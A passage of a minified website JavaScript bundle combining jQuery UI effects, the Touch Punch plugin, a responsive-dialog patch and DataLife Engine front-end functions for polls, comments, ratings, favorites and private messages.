t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(l)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(a+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(a+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(r,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(r)||"",t.removeData(r)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(a+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=a+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(l),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(h)&&h.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=u.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[c](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===c:"show"===c)?(r[c](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",h=s.complete,c=s.mode,u=[],d=function(e){var i=t(this),s=t.effects.mode(i,c)||o;i.data(l,!0),u.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?c?this[c](s.duration,h):this.each(function(){h&&h.call(this)}):a===!1?this.each(d).each(i):this.queue(r,d).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}(),t.effects,t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})})});

/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011?2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 */
(function(c){c.support.touch="ontouchend" in document;if(!c.support.touch){return}var b=c.ui.mouse.prototype,f=b._mouseInit,g=b._mouseDestroy,e,d,i,h;function a(k,l){if(k.originalEvent.touches.length>1){return}k.preventDefault();var m=k.originalEvent.changedTouches[0],j=document.createEvent("MouseEvents");j.initMouseEvent(l,true,true,window,1,m.screenX,m.screenY,m.clientX,m.clientY,false,false,false,false,0,null);k.target.dispatchEvent(j)}b._touchStart=function(k){var j=this;if(i||!j._mouseCapture(k.originalEvent.changedTouches[0])){return}i=true;h=false;e=k.originalEvent.touches[0].screenX;d=k.originalEvent.touches[0].screenY;a(k,"mouseover");a(k,"mousemove");a(k,"mousedown")};b._touchMove=function(l){if(!i){return}var k=l.originalEvent.touches[0].screenX,j=l.originalEvent.touches[0].screenY;if(e>=k-2&&e<=k+2&&d>=j-2&&d<=j+2){h=false;return}h=true;a(l,"mousemove")};b._touchEnd=function(j){if(!i){return}a(j,"mouseup");a(j,"mouseout");if(!h){a(j,"click")}i=false};b._mouseInit=function(){var j=this;j.element.bind({touchstart:c.proxy(j,"_touchStart"),touchmove:c.proxy(j,"_touchMove"),touchend:c.proxy(j,"_touchEnd")});f.call(j)};b._mouseDestroy=function(){var j=this;j.element.unbind({touchstart:c.proxy(j,"_touchStart"),touchmove:c.proxy(j,"_touchMove"),touchend:c.proxy(j,"_touchEnd")});g.call(j)}})(jQuery);



$.ui.dialog.prototype.options.responsive = true;
$.ui.dialog.prototype.options.scaleH = 0.9;
$.ui.dialog.prototype.options.scaleW = 1;


// extend _init
var _init = $.ui.dialog.prototype._init;
$.ui.dialog.prototype._init = function () {
    var self = this;

    // apply original arguments
    _init.apply(this, arguments);

};
// end _init


// extend open function
var _open = $.ui.dialog.prototype.open;
$.ui.dialog.prototype.open = function () {
    var self = this;

    // apply original arguments
    _open.apply(this, arguments);

    // get dialog original size on open
    var oHeight = self.element.parent().outerHeight(),
        oWidth = self.element.parent().outerWidth();

    // responsive width & height
    var resize = function () {

        if (self.options.responsive === true) {
            var elem = self.element,
                wHeight = $(window).height(),
                wWidth = $(window).width(),
                dHeight = elem.parent().outerHeight(),
                dWidth = elem.parent().outerWidth(),
                setHeight = Math.min(wHeight * self.options.scaleH, oHeight),
                setWidth = Math.min(wWidth * self.options.scaleW, oWidth);

                elem.dialog("option", "height", setHeight).parent().css("max-height", setHeight);
                elem.dialog("option", "width", setWidth).parent().css("max-width", setWidth);
                elem.dialog("option", "position", "center");
                elem.css("overflow", "auto");
        }

    };

    // call resize()
    resize();

    // resize on window resize
    $(window).on("resize", resize);

    self.element.on('dialogclose', function() {
        $(window).off("resize", resize);
    });

    // resize on orientation change
    window.addEventListener("orientationchange", function () {
        resize();
    });

};
//end open
;var c_cache=[],dle_poll_voted=[];function reload(){var e=(new Date).getTime();document.getElementById("dle-captcha").innerHTML='<img src="'+dle_root+"engine/modules/antibot/antibot.php?rndval="+e+'" width="160" height="80" alt="" />'}function dle_change_sort(e,o){var t=document.getElementById("news_set_sort");return t.dlenewssortby.value=e,t.dledirection.value=o,t.submit(),!1}function doPoll(e,o){var t=document.getElementById("dlepollform_"+o),i=t.status.value,n="";if(1!=dle_poll_voted[o]){if("results"!=e&&1!=i){for(var d=0;d<t.elements.length;d++){var l=t.elements[d];if("radio"==l.type&&1==l.checked){n=l.value;break}"checkbox"==l.type&&1==l.checked&&(n=n+l.value+" ")}if("vote"==e&&""==n)return;dle_poll_voted[o]=1}else i=1,t.status.value=1;1==i&&"vote"==e&&(i=0,t.status.value=0,e="list"),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=poll",{news_id:o,action:e,answer:n,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-poll-list-"+o).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})}}function IPMenu(e,o,t,i){var n=[];return n[0]='<a href="https://www.nic.ru/whois/?searchWord='+e+'" target="_blank">'+o+"</a>",n[1]='<a href="'+dle_root+dle_admin+"?mod=iptools&ip="+e+'" target="_blank">'+t+"</a>",n[2]='<a href="'+dle_root+dle_admin+"?mod=blockip&ip="+e+'" target="_blank">'+i+"</a>",n}function ajax_save_for_edit(e,o){var t={};return"2"==quick_wysiwyg&&tinyMCE.triggerSave(),$.each($("#ajaxnews"+e).serializeArray(),function(e,o){t[o.name]=o.value}),t.id=e,t.field=o,t.action="save",t.user_hash=dle_login_hash,ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editnews",t,function(e){HideLoading(""),"ok"!=e?DLEalert(e,dle_info):($("#dlepopup-news-edit").dialog("close"),DLEconfirm(dle_save_ok,dle_confirm,function(){location.reload(!0)}))}),!1}function ajax_prep_for_edit(d,l){for(var e=0,o=c_cache.length;e<o;e++)e in c_cache&&(!c_cache[e]&&""==c_cache[e]||ajax_cancel_comm_edit(e));return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editnews",{id:d,field:l,action:"edit"},function(e){HideLoading("");var t="none";$("#modal-overlay").remove(),$("body").prepend('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 999; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn();var o={};o[dle_act_lang[3]]=function(){$(this).dialog("close")},o[dle_act_lang[4]]=function(){ajax_save_for_edit(d,l)},$("#dlepopup-news-edit").remove(),$("body").prepend("<div id='dlepopup-news-edit' class='dlepopupnewsedit' title='"+menu_short+"' style='display:none'></div>"),$(".dlepopupnewsedit").html("");var i=.9*$(window).height(),n=.9*$(window).width();1024<n&&(n=1024),$("#dlepopup-news-edit").dialog({autoOpen:!0,width:n,height:i,buttons:o,resizable:!1,dialogClass:"modalfixed dle-popup-quickedit",dragStart:function(e,o){t=$(".modalfixed").css("box-shadow"),$(".modalfixed").css("box-shadow","none")},dragStop:function(e,o){$(".modalfixed").css("box-shadow",t)},close:function(e,o){$(this).dialog("destroy"),$("#modal-overlay").fadeOut(function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup-news-edit").dialog("option","position",{my:"center",at:"center",of:window})),$("#dlepopup-news-edit").css({overflow:"auto"}),$("#dlepopup-news-edit").css({"overflow-x":"hidden"}),$("#dlepopup-news-edit").html(e)},"html"),!1}function ajax_comm_edit(o,e){for(var t=0,i=c_cache.length;t<i;t++)t in c_cache&&""!=c_cache[t]&&ajax_cancel_comm_edit(t);return c_cache[o]&&""!=c_cache[o]||(c_cache[o]=$("#comm-id-"+o).html()),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:o,area:e,action:"edit"},function(e){HideLoading(""),$("#comm-id-"+o).html(e),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#comm-id-"+o).offset().top-100},700)},100)},"html"),!1}function ajax_cancel_comm_edit(e){return""!=c_cache[e]&&$("#comm-id-"+e).html(c_cache[e]),c_cache[e]="",!1}function ajax_save_comm_edit(o,e){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var t=$("#dleeditcomments"+o).val();return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:o,comm_txt:t,area:e,action:"save",user_hash:dle_login_hash},function(e){HideLoading(""),c_cache[o]="",$("#comm-id-"+o).html(e)}),!1}function DeleteComments(e,o){DLEconfirm(dle_del_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=deletecomments",{id:e,dle_allow_hash:o},function(e){var o;HideLoading(""),e=parseInt(e),isNaN(e)||(o=null,o="1"==dle_tree_comm?$("#comments-tree-item-"+e):$("#comment-id-"+e),$("html,body").stop().animate({scrollTop:o.offset().top-70},700),setTimeout(function(){o.hide("blind",{},1400)},700))})})}function MarkSpam(e,o){DLEconfirm(dle_spam_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"commentsspam",user_hash:o},function(e){HideLoading(""),"error"!=e&&DLEconfirm(e,dle_confirm,function(){location.reload(!0)})})})}function doFavorites(o,e,t){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=favorites",{fav_id:o,action:e,skin:dle_skin,alert:t,user_hash:dle_login_hash},function(e){HideLoading(""),t?DLEalert(e,dle_info):$("#fav-id-"+o).html(e)}),!1}function CheckLogin(){var e=document.getElementById("name").value;return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=registration",{name:e,user_hash:dle_login_hash},function(e){HideLoading(""),$("#result-registration").html(e)}),!1}function doCalendar(e,o,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=calendar",{month:e,year:o},function(e){HideLoading(""),"left"==t?$("#calendar-layer").hide("slide",{direction:"left"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"right"},500)}):$("#calendar-layer").hide("slide",{direction:"right"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"left"},500)})})}function doRate(e,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:e,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?(o=(o=(o=(o=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(o),$("#vote-num-id-"+t).html(e.votenum),$("#likes-id-"+t).html(e.likes),$("#dislikes-id-"+t).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function doCommentsRate(e,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=ratingcomments",{go_rate:e,c_id:t,skin:dle_skin,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?(o=(o=(o=(o=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#comments-ratig-layer-"+t).html(o),$("#comments-vote-num-id-"+t).html(e.votenum),$("#comments-likes-id-"+t).html(e.likes),$("#comments-dislikes-id-"+t).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function ajax_cancel_reply(){$("#dlefastreplycomments").hide("blind",{},1400)}function DLESendPM(e){var o={};return $("#dlesendpmpopup").remove(),$("#dleprofilepopup").remove(),o[dle_act_lang[3]]=function(){$(this).dialog("close")},o[dle_p_send]=function(){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var e=$("#pm_subj").val(),o=$("#pm_text").val(),t=$("#pm_name").val(),i=$("#pm_question_answer").val(),n=$("#sec_code_pm").val(),d=$("#outboxcopy:checked").val(),l="";return""==t?DLEalert(dle_req_field[0],dle_info):""==o?DLEalert(dle_req_field[1],dle_info):""==e?DLEalert(dle_req_field[2],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(l=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(l=$("#pm-recaptcha-response").val()),d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=pm",{action:"send_pm",subj:e,comments:o,name:t,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:l,outboxcopy:d,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?($("#dlesendpmpopup").remove(),DLEalert(e.success,dle_info)):e.error&&("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(o=$("#pm-recaptcha-response").data("key"),grecaptcha.execute(o,{action:"pm"}).then(function(e){$("#pm-recaptcha-response").val(e)})),DLEalert(e.error,dle_info))},"json")),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{name:e,action:"show_send",skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("body").append(e),$("#dlesendpmpopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-sendpm",buttons:o}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlesendpmpopup").dialog("option","position",{my:"center",at:"center",of:window})},"html"),!1}function ajax_fast_reply(e,o,t){var i="";"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),i="wysiwyg");var n=$("#comments"+e).val(),d=$("#name"+e).val(),l=$("#question_answer"+e).val(),a=$("#sec_code"+e).val(),s=$("#subscribe"+e+":checked").val(),r=$("#postid"+e).val(),c="";return""==d?DLEalert(dle_req_field[0],dle_info):""==n?DLEalert(dle_req_field[1],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(c=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(c=$("#comments-recaptcha-response"+e).val()),s=s||0,a=a||"",l=l||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:r,parent:e,indent:o,comments:n,name:d,mail:"",editor_mode:i,skin:dle_skin,sec_code:a,question_answer:l,g_recaptcha_response:c,allow_subscribe:s,user_hash:dle_login_hash,needwrap:t},function(e){var o;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json")),!1}function dle_reply(s,r,o){var t={},c="",p=0;return $("#dlereplypopup").remove(),$("#dlefastreplyesponse").remove(),$("#dlefastreplycomments").remove(),$("#comment-id-"+s).next(".comments-tree-list").length?$("#comment-id-"+s).next(".comments-tree-list").append("<div id='dlefastreplyesponse'></div>"):($("<div id='dlefastreplyesponse'></div>").insertAfter("#comment-id-"+s),p=1),t[dle_act_lang[3]]=function(){$(this).dialog("close")},t[dle_p_send]=function(){"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),c="wysiwyg");var e=$("#comments"+s).val(),o=$("#name"+s).val(),t=$("#mail"+s).val(),i=$("#question_answer"+s).val(),n=$("#sec_code"+s).val(),d=$("#subscribe"+s+":checked").val(),l=$("#postid"+s).val(),a="";return""==o?DLEalert(dle_req_field[0],dle_info):""==e?DLEalert(dle_req_field[1],dle_info):("1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(a=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(a=$("#comments-recaptcha-response"+s).val()),d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:l,parent:s,indent:r,comments:e,name:o,mail:t,editor_mode:c,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:a,allow_subscribe:d,user_hash:dle_login_hash,needwrap:p},function(e){var o;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#dlereplypopup").remove(),$("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json")),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=replycomments",{id:s,indent:r,skin:dle_skin,user_hash:dle_login_hash,needwrap:p},function(e){HideLoading(""),"0"!=o?($("<div id='dlefastreplycomments' style='display:none'></div>").insertAfter("#comment-id-"+s),$("#dlefastreplycomments").html(e),$("html,body").stop().animate({scrollTop:$("#comment-id-"+s).offset().top+$("#comment-id-"+s).height()-100},600),setTimeout(function(){$("#dlefastreplycomments").show("blind",{},700)},600)):($("body").append("<div id='dlereplypopup' title='"+dle_reply_title+"' 